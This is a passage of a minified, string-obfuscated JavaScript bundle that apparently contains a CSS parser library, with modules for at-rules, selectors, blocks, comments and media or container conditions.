Object[l5(0xe60)](function(Q,M){const lS=l5;E=Q,M=M||{},O[lS(0x111)](E,b['qw']),G[lS(0x111)](E,M[lS(0x23a)],M[lS(0xbeb)],M[lS(0x121)]),j=M[lS(0x962)]||lS(0xd52),T=Boolean(M[lS(0x18a)]),V=lS(0xa5e)==typeof M[lS(0xef0)]?M[lS(0xef0)]:U,X=!0x1,O[lS(0xea4)]=!(lS(0xea4)in M)||Boolean(M[lS(0xea4)]),O[lS(0x790)]=!(lS(0x790)in M)||Boolean(M[lS(0x790)]),O[lS(0x5f3)]=!(lS(0x5f3)in M)||Boolean(M[lS(0x5f3)]),O[lS(0x591)]=lS(0x591)in M&&Boolean(M[lS(0x591)]);const {context:W=lS(0x3e4),onComment:D}=M;if(W in O[lS(0x14c)]==0x0)throw new Error(lS(0xc81)+W+'`');lS(0xa5e)==typeof D&&O[lS(0xdec)]((C,Z,F0)=>{const lb=lS;if(C===b['Mw']){const F1=O[lb(0x6fb)](Z,F0),F2=(0x0,b['$C'])(E,F0-0x2,F0,'*/')?E[lb(0x25a)](Z+0x2,F0-0x2):E[lb(0x25a)](Z+0x2,F0);D(F2,F1);}});const q=O[lS(0x14c)][W][lS(0x258)](O,M);return O[lS(0x884)]||O[lS(0xe36)](),q;},{'SyntaxError':S['u'],'config':O[l5(0xa9c)]});}},0x245f:(K,L,R)=>{'use strict';R['d'](L,{'s':()=>S});var I=R(0x11ac);function S(b){const lA=a2d,A=this[lA(0x9dd)]();let U=!0x1;const l={'recognizer':b};for(;!this[lA(0x884)];){switch(this[lA(0x22e)]){case I['Mw']:this[lA(0xc91)]();continue;case I['M$']:U=!0x0,this[lA(0xc91)]();continue;}let J=b[lA(0xdaa)][lA(0x258)](this,l);if(void 0x0===J)break;U&&(b[lA(0x5b3)]&&b[lA(0x5b3)][lA(0x258)](this,J,A,l),U=!0x1),A[lA(0xf29)](J);}return U&&b[lA(0x5b3)]&&b[lA(0x5b3)][lA(0x258)](this,null,A,l),A;}},0x1db5:(K,L,R)=>{'use strict';const lU=a2d;R['d'](L,{'A':()=>b});var I=R(0x11ac);const S=new Set([lU(0x789),lU(0x164),lU(0x608),'or']),b={'parse':{'prelude'(){const ll=lU,A=this[ll(0x9dd)]();if(this[ll(0x22e)]===I['Vy']){const U=this[ll(0xdd0)](this[ll(0xad4)],this[ll(0x952)]);S[ll(0x9ac)](U[ll(0xd2d)]())||A[ll(0xf29)](this[ll(0x48d)]());}return A[ll(0xf29)](this[ll(0x200)](ll(0x8fb))),A;},'block'(A=!0x1){const lJ=lU;return this[lJ(0x516)](A);}}};},0x113f:(K,L,R)=>{'use strict';R['d'](L,{'A':()=>I});const I={'parse':{'prelude':null,'block'(){const lz=a2d;return this[lz(0x516)](!0x0);}}};},0x1109:(K,L,R)=>{'use strict';R['d'](L,{'A':()=>A});var I=R(0x11ac);function S(U,l){const ln=a2d;return this[ln(0xabb)](()=>{const lY=ln;try{return U[lY(0x258)](this);}finally{this[lY(0x13f)](),this[lY(0xcf6)](0x0)!==I['no']&&this[lY(0xe36)]();}},l||(()=>this[ln(0xd0e)](null,!0x0)));}const b={'layer'(){const lN=a2d;this[lN(0x13f)]();const U=this[lN(0x9dd)](),l=S[lN(0x258)](this,this[lN(0xf28)]);return lN(0xd0e)===l[lN(0x3c6)]&&''===l[lN(0x35d)]||U[lN(0xf29)](l),U;},'supports'(){const lu=a2d;this[lu(0x13f)]();const U=this[lu(0x9dd)](),l=S[lu(0x258)](this,this[lu(0x107)],()=>S[lu(0x258)](this,()=>this[lu(0x200)](lu(0xad7))));return lu(0xd0e)===l[lu(0x3c6)]&&''===l[lu(0x35d)]||U[lu(0xf29)](l),U;}},A={'parse':{'prelude'(){const lo=a2d,U=this[lo(0x9dd)]();switch(this[lo(0x22e)]){case I['Qf']:U[lo(0xf29)](this[lo(0xe20)]());break;case I['s0']:case I['zt']:U[lo(0xf29)](this[lo(0xbdc)]());break;default:this[lo(0xe36)](lo(0x52f));}return this[lo(0x13f)](),this[lo(0x22e)]===I['Vy']&&this[lo(0x9ce)](this[lo(0xad4)],this[lo(0x952)],lo(0x135))?U[lo(0xf29)](this[lo(0x48d)]()):this[lo(0x22e)]===I['zt']&&this[lo(0x9ce)](this[lo(0xad4)],this[lo(0x952)],lo(0xc34))&&U[lo(0xf29)](this[lo(0x644)](null,b)),this[lo(0x13f)](),this[lo(0x22e)]===I['zt']&&this[lo(0x9ce)](this[lo(0xad4)],this[lo(0x952)],lo(0x764))&&U[lo(0xf29)](this[lo(0x644)](null,b)),this[lo(0xcf6)](0x0)!==I['Vy']&&this[lo(0xcf6)](0x0)!==I['AJ']||U[lo(0xf29)](this[lo(0x7d3)]()),U;},'block':null}};},0x25fe:(K,L,R)=>{'use strict';R['d'](L,{'A':()=>P});var I=R(0x1db5),S=R(0x113f),b=R(0x1109),A=R(0x131f),U=R(0x932),J=R(0xd86),z=R(0x1963),Y=R(0x13ae),N=R(0x25cc),k=R(0x1450);const P={'container':I['A'],'font-face':S['A'],'import':b['A'],'layer':A['A'],'media':U['A'],'nest':J['A'],'page':z['A'],'scope':Y['A'],'starting-style':N['A'],'supports':k['A']};},0x131f:(K,L,R)=>{'use strict';R['d'](L,{'A':()=>I});const I={'parse':{'prelude'(){const le=a2d;return this[le(0x901)](this[le(0xe6d)]());},'block'(){const lk=a2d;return this[lk(0x516)](!0x1);}}};},0x932:(K,L,R)=>{'use strict';R['d'](L,{'A':()=>I});const I={'parse':{'prelude'(){const lP=a2d;return this[lP(0x901)](this[lP(0x7d3)]());},'block'(S=!0x1){const lH=a2d;return this[lH(0x516)](S);}}};},0xd86:(K,L,R)=>{'use strict';R['d'](L,{'A':()=>I});const I={'parse':{'prelude'(){const lx=a2d;return this[lx(0x901)](this[lx(0x885)]());},'block'(){const lv=a2d;return this[lv(0x516)](!0x0);}}};},0x1963:(K,L,R)=>{'use strict';R['d'](L,{'A':()=>I});const I={'parse':{'prelude'(){const lE=a2d;return this[lE(0x901)](this[lE(0x885)]());},'block'(){const lj=a2d;return this[lj(0x516)](!0x0);}}};},0x13ae:(K,L,R)=>{'use strict';R['d'](L,{'A':()=>I});const I={'parse':{'prelude'(){const ly=a2d;return this[ly(0x901)](this[ly(0xd7b)]());},'block'(S=!0x1){const lT=a2d;return this[lT(0x516)](S);}}};},0x25cc:(K,L,R)=>{'use strict';R['d'](L,{'A':()=>I});const I={'parse':{'prelude':null,'block'(S=!0x1){const lV=a2d;return this[lV(0x516)](S);}}};},0x1450:(K,L,R)=>{'use strict';R['d'](L,{'A':()=>I});const I={'parse':{'prelude'(){const lX=a2d;return this[lX(0x901)](this[lX(0x200)](lX(0xad7)));},'block'(S=!0x1){const lg=a2d;return this[lg(0x516)](S);}}};},0x1f49:(K,L,R)=>{'use strict';R['d'](L,{'A':()=>A});var I=R(0x1304),S=R(0xd33),b=R(0x791);const A={'generic':!0x0,'cssWideKeywords':I['v'],...S['A'],'node':b};},0x58d:(K,L,R)=>{'use strict';function I(A,U){const lG=a2d;return lG(0x544)==typeof U&&/^\s*\|/[lG(0xd49)](U)?lG(0x544)==typeof A?A+U:U[lG(0xf47)](/^\s*\|\s*/,''):U||null;}function S(A,U){const lO=a2d,l=Object[lO(0x3ff)](null);for(const [J,z]of Object[lO(0xbc5)](A))if(z){l[J]={};for(const Y of Object[lO(0x117)](z))U[lO(0xcb)](Y)&&(l[J][Y]=z[Y]);}return l;}function b(A,U){const lQ=a2d,l={...A};for(const [J,z]of Object[lQ(0xbc5)](U))switch(J){case lQ(0xb5a):l[J]=Boolean(z);break;case lQ(0x589):l[J]=A[J]?[...A[J],...z]:z||[];break;case lQ(0x95b):l[J]={...A[J]};for(const [Y,N]of Object[lQ(0xbc5)](z))l[J][Y]=Array[lQ(0xa5)](N)?N:[];break;case lQ(0x564):l[J]={...A[J]};for(const [u,k]of Object[lQ(0xbc5)](z)){const P=l[J][u]||{},H=l[J][u]={'prelude':P[lQ(0xcea)]||null,'descriptors':{...P[lQ(0x56f)]}};if(k){H[lQ(0xcea)]=k[lQ(0xcea)]?I(H[lQ(0xcea)],k[lQ(0xcea)]):H[lQ(0xcea)]||null;for(const [x,v]of Object[lQ(0xbc5)](k[lQ(0x56f)]||{}))H[lQ(0x56f)][x]=v?I(H[lQ(0x56f)][x],v):null;Object[lQ(0x117)](H[lQ(0x56f)])[lQ(0x310)]||(H[lQ(0x56f)]=null);}}break;case lQ(0x727):case lQ(0x598):l[J]={...A[J]};for(const [E,j]of Object[lQ(0xbc5)](z))l[J][E]=I(l[J][E],j);break;case lQ(0xe9d):case lQ(0xd27):l[J]={...A[J]};for(const [y,T]of Object[lQ(0xbc5)](z))l[J][y]={...l[J][y],...T};break;case lQ(0x307):l[J]={...A[J],...z};break;case lQ(0x7cd):case lQ(0x9ad):l[J]={...A[J],...S(z,[lQ(0x82c)])};break;case lQ(0xe89):l[J]={...A[J],...S(z,[lQ(0x436),lQ(0x5b9),lQ(0x82c),lQ(0xbe9),lQ(0x3e7)])};}return l;}R['d'](L,{'A':()=>b});},0x2320:(K,L,R)=>{'use strict';const li=a2d;R['d'](L,{'A':()=>U});var I=R(0x80b),S=R(0x25fe),b=R(0x242f),A=R(0x6d7);const U={'parseContext':{'default':li(0x53b),'stylesheet':li(0x53b),'atrule':li(0xa6d),'atrulePrelude'(l){const lf=li;return this[lf(0x4fe)](l[lf(0x7cd)]?String(l[lf(0x7cd)]):null);},'mediaQueryList':li(0x7d3),'mediaQuery':li(0xb6b),'condition'(l){const lM=li;return this[lM(0x200)](l[lM(0x9f0)]);},'rule':li(0x89e),'selectorList':li(0x885),'selector':li(0x748),'block'(){const lp=li;return this[lp(0x516)](!0x0);},'declarationList':li(0x40b),'declaration':li(0x107),'value':li(0xacf)},'features':{'supports':{'selector'(){const lc=li;return this[lc(0x748)]();}},'container':{'style'(){const lW=li;return this[lW(0x107)]();}}},'scope':I,'atrule':S['A'],'pseudo':b['A'],'node':A};},0xe9:(K,L,R)=>{'use strict';R['d'](L,{'A':()=>I});const I={'node':R(0x791)};},0x2162:(K,L,R)=>{'use strict';R['d'](L,{'A':()=>N});var I=R(0x11ac),S=R(0x1766),b=R(0x772),A=R(0x2043),U=R(0x2495),J=R(0x1d09),z=R(0x58d);function Y(k){const la=a2d,P=(0x0,S['C'])(k),H=(0x0,U['j'])(k),x=(0x0,b['o'])(k),{fromPlainObject:v,toPlainObject:E}=(0x0,A['L'])(H),j={'lexer':null,'createLexer':y=>new J['J'](y,j,j[la(0x213)][la(0x5b9)]),'tokenize':I['qw'],'parse':P,'generate':x,'walk':H,'find':H[la(0x8a9)],'findLast':H[la(0xc5b)],'findAll':H[la(0xd1f)],'fromPlainObject':v,'toPlainObject':E,'fork'(y){const lm=la,T=(0x0,z['A'])({},k);return Y(lm(0xa5e)==typeof y?y(T):(0x0,z['A'])(T,y));}};return j[la(0x213)]=new J['J']({'generic':k[la(0xb5a)],'cssWideKeywords':k[la(0x589)],'units':k[la(0x95b)],'types':k[la(0x727)],'atrules':k[la(0x564)],'properties':k[la(0x598)],'node':k[la(0xe89)]},j),j;}const N=k=>Y((0x0,z['A'])({},k));},0x1dd3:(K,L,R)=>{'use strict';function I(){const lD=a2d;return this[lD(0x901)](this[lD(0xd0e)](null,!0x1));}R['d'](L,{'A':()=>I});},0x20a0:(K,L,R)=>{'use strict';R['d'](L,{'A':()=>S});var I=R(0x11ac);function S(){const lq=a2d,b=this[lq(0x9dd)]();if(this[lq(0x13f)](),b[lq(0xf29)](this[lq(0x48d)]()),this[lq(0x13f)](),this[lq(0x22e)]===I['A9']){b[lq(0xf29)](this[lq(0x97e)]());const A=this[lq(0x79f)],U=this[lq(0x591)]?this[lq(0xacf)](null):this[lq(0xd0e)](this[lq(0xb19)],!0x1);if(lq(0xacf)===U[lq(0x3c6)]&&U[lq(0x604)][lq(0x514)]){for(let l=A-this[lq(0x79f)];l<=0x0;l++)if(this[lq(0xa19)](l)===I['M$']){U[lq(0x604)][lq(0x2f8)]({'type':lq(0x9a1),'loc':null,'value':'\x20'});break;}}b[lq(0xf29)](U);}return b;}},0x1254:(K,L,R)=>{'use strict';R['d'](L,{'A':()=>U});var I=R(0x2162),S=R(0x1f49),b=R(0x2320),A=R(0xe9);const U=(0x0,I['A'])({...S['A'],...b['A'],...A['A']});},0x1a26:(K,L,R)=>{'use strict';const lw=a2d;R['r'](L),R['d'](L,{'generate':()=>v,'name':()=>P,'parse':()=>x,'structure':()=>H});var I=R(0x11ac);const S=0x2b,b=0x2d,A=0x6e,U=!0x0,J=!0x1;function z(E,j){const lt=a2d;let y=this[lt(0xad4)]+E;const T=this[lt(0x8d2)](y);for(T!==S&&T!==b||(j&&this[lt(0xe36)](lt(0xde6)),y++);y<this[lt(0x952)];y++)(0x0,I['yp'])(this[lt(0x8d2)](y))||this[lt(0xe36)](lt(0x358),y);}function Y(E){const lC=a2d;return z[lC(0x258)](this,0x0,E);}function N(E,j){const lr=a2d;if(!this[lr(0xdb5)](this[lr(0xad4)]+E,j)){let y='';switch(j){case A:y=lr(0x160);break;case b:y=lr(0x352);}this[lr(0xe36)](y,this[lr(0xad4)]+E);}}function k(){const lZ=a2d;let E=0x0,j=0x0,y=this[lZ(0x22e)];for(;y===I['M$']||y===I['Mw'];)y=this[lZ(0xa19)](++E);if(y!==I['wN']){if(!this[lZ(0x26f)](S,E)&&!this[lZ(0x26f)](b,E))return null;j=this[lZ(0x26f)](S,E)?S:b;do{y=this[lZ(0xa19)](++E);}while(y===I['M$']||y===I['Mw']);y!==I['wN']&&(this[lZ(0xc00)](E),Y[lZ(0x258)](this,U));}return E>0x0&&this[lZ(0xc00)](E),0x0===j&&(y=this[lZ(0x8d2)](this[lZ(0xad4)]),y!==S&&y!==b&&this[lZ(0xe36)](lZ(0xa00))),Y[lZ(0x258)](this,0x0!==j),j===b?'-'+this[lZ(0xf37)](I['wN']):this[lZ(0xf37)](I['wN']);}const P=lw(0x208),H={'a':[String,null],'b':[String,null]};function x(){const ls=lw,E=this[ls(0xad4)];let j=null,y=null;if(this[ls(0x22e)]===I['wN'])Y[ls(0x258)](this,J),y=this[ls(0xf37)](I['wN']);else{if(this[ls(0x22e)]===I['Vy']&&this[ls(0xdb5)](this[ls(0xad4)],b))switch(j='-1',N[ls(0x258)](this,0x1,A),this[ls(0x952)]-this[ls(0xad4)]){case 0x2:this[ls(0xc91)](),y=k[ls(0x258)](this);break;case 0x3:N[ls(0x258)](this,0x2,b),this[ls(0xc91)](),this[ls(0x13f)](),Y[ls(0x258)](this,U),y='-'+this[ls(0xf37)](I['wN']);break;default:N[ls(0x258)](this,0x2,b),z[ls(0x258)](this,0x3,U),this[ls(0xc91)](),y=this[ls(0x7a1)](E+0x2);}else{if(this[ls(0x22e)]===I['Vy']||this[ls(0x26f)](S)&&this[ls(0xa19)](0x1)===I['Vy']){let T=0x0;switch(j='1',this[ls(0x26f)](S)&&(T=0x1,this[ls(0xc91)]()),N[ls(0x258)](this,0x0,A),this[ls(0x952)]-this[ls(0xad4)]){case 0x1:this[ls(0xc91)](),y=k[ls(0x258)](this);break;case 0x2:N[ls(0x258)](this,0x1,b),this[ls(0xc91)](),this[ls(0x13f)](),Y[ls(0x258)](this,U),y='-'+this[ls(0xf37)](I['wN']);break;default:N[ls(0x258)](this,0x1,b),z[ls(0x258)](this,0x2,U),this[ls(0xc91)](),y=this[ls(0x7a1)](E+T+0x1);}}else{if(this[ls(0x22e)]===I['fg']){const V=this[ls(0x8d2)](this[ls(0xad4)]),X=V===S||V===b;let G=this[ls(0xad4)]+X;for(;G<this[ls(0x952)]&&(0x0,I['yp'])(this[ls(0x8d2)](G));G++);G===this[ls(0xad4)]+X&&this[ls(0xe36)](ls(0x358),this[ls(0xad4)]+X),N[ls(0x258)](this,G-this[ls(0xad4)],A),j=this[ls(0xdd0)](E,G),G+0x1===this[ls(0x952)]?(this[ls(0xc91)](),y=k[ls(0x258)](this)):(N[ls(0x258)](this,G-this[ls(0xad4)]+0x1,b),G+0x2===this[ls(0x952)]?(this[ls(0xc91)](),this[ls(0x13f)](),Y[ls(0x258)](this,U),y='-'+this[ls(0xf37)](I['wN'])):(z[ls(0x258)](this,G-this[ls(0xad4)]+0x2,U),this[ls(0xc91)](),y=this[ls(0x7a1)](G+0x1)));}else this[ls(0xe36)]();}}}return null!==j&&j[ls(0x8d2)](0x0)===S&&(j=j[ls(0xcee)](0x1)),null!==y&&y[ls(0x8d2)](0x0)===S&&(y=y[ls(0xcee)](0x1)),{'type':ls(0x208),'loc':this[ls(0x6fb)](E,this[ls(0xad4)]),'a':j,'b':y};}function v(E){const J0=lw;if(E['a']){const j=('+1'===E['a']||'1'===E['a']?'n':'-1'===E['a']&&'-n')||E['a']+'n';if(E['b']){const y='-'===E['b'][0x0]||'+'===E['b'][0x0]?E['b']:'+'+E['b'];this[J0(0x9c8)](j+y);}else this[J0(0x9c8)](j);}else this[J0(0x9c8)](E['b']);}},0xdc2:(K,L,R)=>{'use strict';const J3=a2d;R['r'](L),R['d'](L,{'generate':()=>Y,'name':()=>A,'parse':()=>z,'structure':()=>J,'walkContext':()=>U});var I=R(0x11ac);function S(){const J1=a2d;return this[J1(0xd0e)](this[J1(0x48c)],!0x0);}function b(){const J2=a2d;for(let N,k=0x1;N=this[J2(0xa19)](k);k++){if(N===I['Q0'])return!0x0;if(N===I['X6']||N===I['zu'])return!0x1;}return!0x1;}const A=J3(0xa6d),U=J3(0x7cd),J={'name':String,'prelude':[J3(0x4fe),J3(0xd0e),null],'block':[J3(0x516),null]};function z(N=!0x1){const J4=J3,k=this[J4(0xad4)];let P,H,x=null,v=null;switch(this[J4(0xdf5)](I['zu']),P=this[J4(0x7a1)](k+0x1),H=P[J4(0xd2d)](),this[J4(0x13f)](),!0x1===this[J4(0x884)]&&this[J4(0x22e)]!==I['X6']&&this[J4(0x22e)]!==I['Qq']&&(x=this[J4(0xea4)]?this[J4(0xabb)](this[J4(0x4fe)][J4(0x410)](this,P,N),S):S[J4(0x258)](this,this[J4(0x79f)]),this[J4(0x13f)]()),this[J4(0x22e)]){case I['Qq']:this[J4(0xc91)]();break;case I['X6']:v=hasOwnProperty[J4(0x258)](this[J4(0x7cd)],H)&&J4(0xa5e)==typeof this[J4(0x7cd)][H][J4(0xac0)]?this[J4(0x7cd)][H][J4(0xac0)][J4(0x258)](this,N):this[J4(0x516)](b[J4(0x258)](this));}return{'type':J4(0xa6d),'loc':this[J4(0x6fb)](k,this[J4(0xad4)]),'name':P,'prelude':x,'block':v};}function Y(N){const J5=J3;this[J5(0xccc)](I['zu'],'@'+N[J5(0x436)]),null!==N[J5(0xcea)]&&this[J5(0xe89)](N[J5(0xcea)]),N[J5(0xac0)]?this[J5(0xe89)](N[J5(0xac0)]):this[J5(0xccc)](I['Qq'],';');}},0x1a05:(K,L,R)=>{'use strict';const J6=a2d;R['r'](L),R['d'](L,{'generate':()=>J,'name':()=>S,'parse':()=>U,'structure':()=>A,'walkContext':()=>b});var I=R(0x11ac);const S=J6(0x4fe),b=J6(0x7a6),A={'children':[[]]};function U(z){const J7=J6;let Y=null;return null!==z&&(z=z[J7(0xd2d)]()),this[J7(0x13f)](),Y=hasOwnProperty[J7(0x258)](this[J7(0x7cd)],z)&&J7(0xa5e)==typeof this[J7(0x7cd)][z][J7(0xcea)]?this[J7(0x7cd)][z][J7(0xcea)][J7(0x258)](this):this[J7(0x4c0)](this[J7(0xe9d)][J7(0x4fe)]),this[J7(0x13f)](),!0x0!==this[J7(0x884)]&&this[J7(0x22e)]!==I['X6']&&this[J7(0x22e)]!==I['Qq']&&this[J7(0xe36)](J7(0x4c4)),{'type':J7(0x4fe),'loc':this[J7(0xe59)](Y),'children':Y};}function J(z){const J8=J6;this[J8(0x604)](z);}},0x578:(K,L,R)=>{'use strict';const Jd=a2d;R['r'](L),R['d'](L,{'generate':()=>x,'name':()=>k,'parse':()=>H,'structure':()=>P});var I=R(0x11ac);const S=0x24,b=0x2a,A=0x3d,U=0x5e,J=0x7c,z=0x7e;function Y(){const J9=a2d;this[J9(0x884)]&&this[J9(0xe36)](J9(0x366));const v=this[J9(0xad4)];let E=!0x1;return this[J9(0x26f)](b)?(E=!0x0,this[J9(0xc91)]()):this[J9(0x26f)](J)||this[J9(0xdf5)](I['Vy']),this[J9(0x26f)](J)?this[J9(0x8d2)](this[J9(0xad4)]+0x1)!==A?(this[J9(0xc91)](),this[J9(0xdf5)](I['Vy'])):E&&this[J9(0xe36)](J9(0x7f3),this[J9(0x952)]):E&&this[J9(0xe36)](J9(0xc4d)),{'type':J9(0x48d),'loc':this[J9(0x6fb)](v,this[J9(0xad4)]),'name':this[J9(0x7a1)](v)};}function N(){const JF=a2d,v=this[JF(0xad4)],E=this[JF(0x8d2)](v);return E!==A&&E!==z&&E!==U&&E!==S&&E!==b&&E!==J&&this[JF(0xe36)](JF(0x19d)),this[JF(0xc91)](),E!==A&&(this[JF(0x26f)](A)||this[JF(0xe36)](JF(0x90a)),this[JF(0xc91)]()),this[JF(0x7a1)](v);}const k=Jd(0x869),P={'name':Jd(0x48d),'matcher':[String,null],'value':[Jd(0xe20),Jd(0x48d),null],'flags':[String,null]};function H(){const Jh=Jd,v=this[Jh(0xad4)];let E,j=null,y=null,T=null;return this[Jh(0xdf5)](I['hk']),this[Jh(0x13f)](),E=Y[Jh(0x258)](this),this[Jh(0x13f)](),this[Jh(0x22e)]!==I['Oh']&&(this[Jh(0x22e)]!==I['Vy']&&(j=N[Jh(0x258)](this),this[Jh(0x13f)](),y=this[Jh(0x22e)]===I['Qf']?this[Jh(0xe20)]():this[Jh(0x48d)](),this[Jh(0x13f)]()),this[Jh(0x22e)]===I['Vy']&&(T=this[Jh(0xf37)](I['Vy']),this[Jh(0x13f)]())),this[Jh(0xdf5)](I['Oh']),{'type':Jh(0x869),'loc':this[Jh(0x6fb)](v,this[Jh(0xad4)]),'name':E,'matcher':j,'value':y,'flags':T};}function x(v){const JB=Jd;this[JB(0xccc)](I['_i'],'['),this[JB(0xe89)](v[JB(0x436)]),null!==v[JB(0x1dd)]&&(this[JB(0x9c8)](v[JB(0x1dd)]),this[JB(0xe89)](v[JB(0x35d)])),null!==v[JB(0xd97)]&&this[JB(0xccc)](I['Vy'],v[JB(0xd97)]),this[JB(0xccc)](I['_i'],']');}},0x39c:(K,L,R)=>{'use strict';const JS=a2d;R['r'](L),R['d'](L,{'generate':()=>P,'name':()=>z,'parse':()=>k,'structure':()=>N,'walkContext':()=>Y});var I=R(0x11ac);const S=0x26;function b(){const JK=a2d;return this[JK(0xd0e)](null,!0x0);}function A(){const JL=a2d;return this[JL(0xabb)](this[JL(0x89e)],b);}function U(){const JR=a2d;return this[JR(0xd0e)](this[JR(0xce5)],!0x0);}function J(){const JI=a2d;if(this[JI(0x22e)]===I['Qq'])return U[JI(0x258)](this,this[JI(0x79f)]);const H=this[JI(0xabb)](this[JI(0x107)],U);return this[JI(0x22e)]===I['Qq']&&this[JI(0xc91)](),H;}const z=JS(0x516),Y=JS(0xac0),N={'children':[[JS(0xa6d),JS(0x89e),JS(0x107)]]};function k(H){const Jb=JS,x=H?J:A,v=this[Jb(0xad4)];let E=this[Jb(0x9dd)]();this[Jb(0xdf5)](I['X6']);j:for(;!this[Jb(0x884)];)switch(this[Jb(0x22e)]){case I['Q0']:break j;case I['M$']:case I['Mw']:this[Jb(0xc91)]();break;case I['zu']:E[Jb(0xf29)](this[Jb(0xabb)](this[Jb(0xa6d)][Jb(0x410)](this,H),b));break;default:H&&this[Jb(0x26f)](S)?E[Jb(0xf29)](A[Jb(0x258)](this)):E[Jb(0xf29)](x[Jb(0x258)](this));}return this[Jb(0x884)]||this[Jb(0xdf5)](I['Q0']),{'type':Jb(0x516),'loc':this[Jb(0x6fb)](v,this[Jb(0xad4)]),'children':E};}function P(H){const JA=JS;this[JA(0xccc)](I['X6'],'{'),this[JA(0x604)](H,x=>{const JU=JA;JU(0x107)===x[JU(0x3c6)]&&this[JU(0xccc)](I['Qq'],';');}),this[JA(0xccc)](I['Q0'],'}');}},0x23c0:(K,L,R)=>{'use strict';const Jl=a2d;R['r'](L),R['d'](L,{'generate':()=>U,'name':()=>S,'parse':()=>A,'structure':()=>b});var I=R(0x11ac);const S=Jl(0xbc),b={'children':[[]]};function A(l,J){const JJ=Jl,z=this[JJ(0xad4)];let Y=null;return this[JJ(0xdf5)](I['hk']),Y=l[JJ(0x258)](this,J),this[JJ(0x884)]||this[JJ(0xdf5)](I['Oh']),{'type':JJ(0xbc),'loc':this[JJ(0x6fb)](z,this[JJ(0xad4)]),'children':Y};}function U(l){const Jz=Jl;this[Jz(0xccc)](I['_i'],'['),this[Jz(0x604)](l),this[Jz(0xccc)](I['_i'],']');}},0x2305:(K,L,R)=>{'use strict';const Jn=a2d;R['r'](L),R['d'](L,{'generate':()=>U,'name':()=>S,'parse':()=>A,'structure':()=>b});var I=R(0x11ac);const S=Jn(0xba4),b=[];function A(){const JY=Jn,l=this[JY(0xad4)];return this[JY(0xdf5)](I['zG']),{'type':JY(0xba4),'loc':this[JY(0x6fb)](l,this[JY(0xad4)])};}function U(){const JN=Jn;this[JN(0xccc)](I['zG'],JN(0x9bd));}},0x631:(K,L,R)=>{'use strict';const Ju=a2d;R['r'](L),R['d'](L,{'generate':()=>U,'name':()=>S,'parse':()=>A,'structure':()=>b});var I=R(0x11ac);const S=Ju(0xba8),b=[];function A(){const Jo=Ju,l=this[Jo(0xad4)];return this[Jo(0xdf5)](I['lh']),{'type':Jo(0xba8),'loc':this[Jo(0x6fb)](l,this[Jo(0xad4)])};}function U(){const Je=Ju;this[Je(0xccc)](I['lh'],Je(0xa7b));}},0x41c:(K,L,R)=>{'use strict';const Jk=a2d;R['r'](L),R['d'](L,{'generate':()=>J,'name':()=>b,'parse':()=>U,'structure':()=>A});var I=R(0x11ac);const S=0x2e,b=Jk(0xe9b),A={'name':String};function U(){const JP=Jk;return this[JP(0x517)](S),{'type':JP(0xe9b),'loc':this[JP(0x6fb)](this[JP(0xad4)]-0x1,this[JP(0x952)]),'name':this[JP(0xf37)](I['Vy'])};}function J(z){const JH=Jk;this[JH(0xccc)](I['_i'],'.'),this[JH(0xccc)](I['Vy'],z[JH(0x436)]);}},0x92b:(K,L,R)=>{'use strict';const Jx=a2d;R['r'](L),R['d'](L,{'generate':()=>N,'name':()=>J,'parse':()=>Y,'structure':()=>z});var I=R(0x11ac);const S=0x2b,b=0x2f,A=0x3e,U=0x7e,J=Jx(0x3e8),z={'name':String};function Y(){const Jv=Jx,k=this[Jv(0xad4)];let P;switch(this[Jv(0x22e)]){case I['M$']:P='\x20';break;case I['_i']:switch(this[Jv(0x8d2)](this[Jv(0xad4)])){case A:case S:case U:this[Jv(0xc91)]();break;case b:this[Jv(0xc91)](),this[Jv(0xaa3)](Jv(0xe73)),this[Jv(0x517)](b);break;default:this[Jv(0xe36)](Jv(0x174));}P=this[Jv(0x7a1)](k);}return{'type':Jv(0x3e8),'loc':this[Jv(0x6fb)](k,this[Jv(0xad4)]),'name':P};}function N(k){const JE=Jx;this[JE(0x9c8)](k[JE(0x436)]);}},0x1334:(K,L,R)=>{'use strict';const Jj=a2d;R['r'](L),R['d'](L,{'generate':()=>z,'name':()=>A,'parse':()=>J,'structure':()=>U});var I=R(0x11ac);const S=0x2a,b=0x2f,A=Jj(0xa33),U={'value':String};function J(){const Jy=Jj,Y=this[Jy(0xad4)];let N=this[Jy(0x952)];return this[Jy(0xdf5)](I['Mw']),N-Y+0x2>=0x2&&this[Jy(0x8d2)](N-0x2)===S&&this[Jy(0x8d2)](N-0x1)===b&&(N-=0x2),{'type':Jy(0xa33),'loc':this[Jy(0x6fb)](Y,this[Jy(0xad4)]),'value':this[Jy(0xdd0)](Y+0x2,N)};}function z(Y){const JT=Jj;this[JT(0xccc)](I['Mw'],'/*'+Y[JT(0x35d)]+'*/');}},0xcbc:(K,L,R)=>{'use strict';const JV=a2d;R['r'](L),R['d'](L,{'generate':()=>Y,'name':()=>b,'parse':()=>z,'structure':()=>A});var I=R(0x11ac);const S=new Set([I['Qx'],I['no'],I['LT']]),b=JV(0x200),A={'kind':String,'children':[[JV(0x48d),JV(0x6f6),JV(0xb0f),JV(0xf05),JV(0x3b6)]]};function U(N){const JX=JV;return this[JX(0x705)](0x1)===I['Vy']&&S[JX(0x9ac)](this[JX(0x705)](0x2))?this[JX(0x6f6)](N):this[JX(0xf05)](N);}const J={'media':U,'container':U,'supports'(){const Jg=JV;return this[Jg(0x3b6)]();}};function z(N=JV(0x3fe)){const JG=JV,k=this[JG(0x9dd)]();x:for(;!this[JG(0x884)];)switch(this[JG(0x22e)]){case I['Mw']:case I['M$']:this[JG(0xc91)]();continue;case I['Vy']:k[JG(0xf29)](this[JG(0x48d)]());break;case I['AJ']:{let P=this[JG(0xabb)](()=>J[N][JG(0x258)](this,N),()=>null);P||(P=this[JG(0xabb)](()=>{const JO=JG;this[JO(0xdf5)](I['AJ']);const H=this[JO(0x200)](N);return this[JO(0xdf5)](I['no']),H;},()=>this[JG(0xe5d)](N))),k[JG(0xf29)](P);break;}case I['zt']:{let H=this[JG(0xabb)](()=>this[JG(0xb0f)](N),()=>null);H||(H=this[JG(0xe5d)](N)),k[JG(0xf29)](H);break;}default:break x;}return k[JG(0x514)]&&this[JG(0xe36)](JG(0x338)),{'type':JG(0x200),'loc':this[JG(0xe59)](k),'kind':N,'children':k};}function Y(N){const JQ=JV;N[JQ(0x604)][JQ(0x2a1)](k=>{const 